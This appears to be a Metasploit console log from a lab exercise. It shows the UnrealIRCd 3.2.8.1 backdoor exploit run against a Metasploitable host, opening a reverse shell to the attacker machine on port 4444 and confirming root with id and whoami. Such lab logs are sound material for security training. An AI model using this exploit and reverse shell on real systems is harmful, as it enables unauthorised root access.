 msf exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.56.1:4444
[*] 192.168.56.99:6667 - Connected to 192.168.56.99:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.56.99:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ri4OV4B8FAAkje12;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ri4OV4B8FAAkje12\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.1:4444 -> 192.168.56.99:38427) at
2018-04-27 18:48:47 +0800
id
uid=0(root) gid=0(root)
whoami
root